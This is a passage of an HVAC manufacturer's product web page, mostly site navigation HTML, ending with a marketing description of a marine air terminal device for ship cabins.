    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu7">
											AFTER SALES
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu7">
																<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>

							<!-- div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../recruit/list.php" class="totalmenu7 bg-type01">
											RECRUIT
										</a>
									</dt>
								</dl>
							</div -->

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../news/sub01.php" class="totalmenu9 bg-type01">
											NEWS
										</a>
									</dt>
								</dl>
							</div>
							<p class="btn-language">
								<a href="/ko/main/index.php">
									KOREAN
								</a>
							</p>
						</div>

						<button type="button" class="btn-totalenu-mobile-close">
							<img src="../img/common/btn_totalmenu_close@2x.gif?v=1769318309" alt="전체메뉴 창닫기" />
						</button>
					</div>
					<!-- //전체 메뉴 mobile -->

				</div>
			</div>
		</header>
		<!-- //header -->

		<!-- container -->
		<section>
			<div class="container pt60" id="container">
				<div class="contents-navigation-wrapper">
					<div class="contents-navigation-area clear">
						<div class="left">
							<a href="../main/index.php" class="btn-home">
								HOME
							</a>

							<dl class="contents-title-depth1">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
																<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
								</dd>
							</dl>

							<dl class="contents-title-depth2">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</dd>
							</dl>

							<dl class="contents-title-depth3">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
									<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
								</dd>
							</dl>
						</div>

						<div class="right">
							<script>
function SNS_this(idx){
		if (idx==''){
				return false;
		}
		if (idx == 'f'){
				var url = 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(document.URL)+'&amp;t='+encodeURIComponent(document.title);
		}else{

				var url = 'https://twitter.com/intent/tweet?text=[%EA%B3%B5%EC%9C%A0]%20'+encodeURIComponent(document.URL)+'%20-%20'+encodeURIComponent(document.title);
		}

		var openNewWindow = window.open("about:blank");
		openNewWindow.location.href = url;

}
/*function ClipUrl(){
var url =$(location).attr('href');
console.log(url);
//alert ( oViewLink.value );
window.clipboardData.setData("Text", location.href);
alert ( "주소가 복사되었습니다. \'Ctrl+V\'를 눌러 붙여넣기 해주세요." );


}
function urlClipCopy() {
var f = document.clipboard.url;
f.value = document.location.href;
f.select() ;
therange=f.createTextRange() ;
therange.execCommand("Copy");
alert("클립보드로 URL이 복사되었습니다.");
}*/

</script>
							<ul class="contents-function-list">
								<li>
									<button type="button" class="btn-bookmark">
										Bookmark
									</button>
								</li>

								<li>
									<dl>
										<dt class="btn-share">
											Share
										</dt>
										<dd class="btn-share-list">
											<ul>
												<li>
													<a href="javascript:SNS_this('f');">
														<img src="../img/common/btn_sns01.gif" alt="Facebook" />
													</a>
												</li>
												<li>
													<a href="javascript:SNS_this('t');">
														<img src="../img/common/btn_sns02.gif" alt="Twitter" />
													</a>
												</li>
												<!--<li>
													<a href="javascript:urlClipCopy('f');">
														<img src="../img/common/btn_sns03.gif" alt=""/>
													</a>
												</li>-->
											</ul>
										</dd>
									</dl>
								</li>
								<li>
									<a href="../include/print.php" class="btn-print" onclick="printWin(this.href); return false;">
										Print
									</a>
								</li>
							</ul>

							<script>
								/* 프린트 */
								function printWin() {
									window.open('../include/print.php','','width=1160,height=768,scrollbars=yes');
								}
							</script>
						</div>
					</div>
				</div>

				<div class="container-wrapper clear">

					<!-- contents  -->
					<article>
						<div class="contents" id="contents">


							<div class="contents-wrapper">
							<!-- CMS 시작 -->


								<div class="product-detail-wrapper">
									<h2>
										AIR HANDLING
									</h2>


									<div class="product-detail-area">
										<div class="product-images-wrapper">

											<ul id="product-slider">
												<li>
													<img src="../img/sub02/sub01/img_product0401_big.jpg" alt="" />
												</li>
                                                <li>
													<img src="../img/sub02/sub01/img_product0402_big.jpg" alt="" />
												</li>
											</ul>

											<div id="bx-pager">
												<a data-slide-index="0" href="#none">
													<img src="../img/sub02/sub01/img_product0401.jpg" />
												</a>
                                                <a data-slide-index="1" href="#none">
													<img src="../img/sub02/sub01/img_product0402.jpg" />
												</a>
											</div>
										</div>

										<div class="product-detail-box">
											<h3>
												AIR TERMINAL DEVICE
											</h3>

											<p>
												Controlled climate is essential on ships. That’s why HI AIR KOREA(HAK) offers a wide range of AIR TERMINAL DEVICE altogether to assure good air movement and equal humidity levels inside the ship.  </p>
											<p>
                                               The AIR TERMINAL DEVICE lines up by HAK for marine air conditioning systems is specially designed for optimum supply of conditioned air to specific areas on ships. For each type of HAK system(Twin-pipe, Single-pipe, Re-heat); there’s a comprehensive range of cabin unit type available depending on the application i.e. for bulkhead mounting or ceiling suspension, or units supplying the conditioned air through a grille or a ceiling diffuser.
											  </p>

											<p>
												HAK AIR TERMINAL DEVICEs are of compact and customizable design, sizes to suit the client’s ventilation requirements as well as the heating and cooling loads. All units have an air flow control device which the air flow delivered can be varied from nil to a predetermined maximum. Aside from that, the unit intended for Twin-pipe and Re-heat installations is provided with individual temperature control, independent of the air flow control and special attention has been considered to sound attenuation. From experience, the resulting sound levels in ship’s accommodation are very satisfactory.

											</p>

											<p>
												Clients are rest assured that HAK AIR TERMINAL DEVICE is bringing quality air inside!
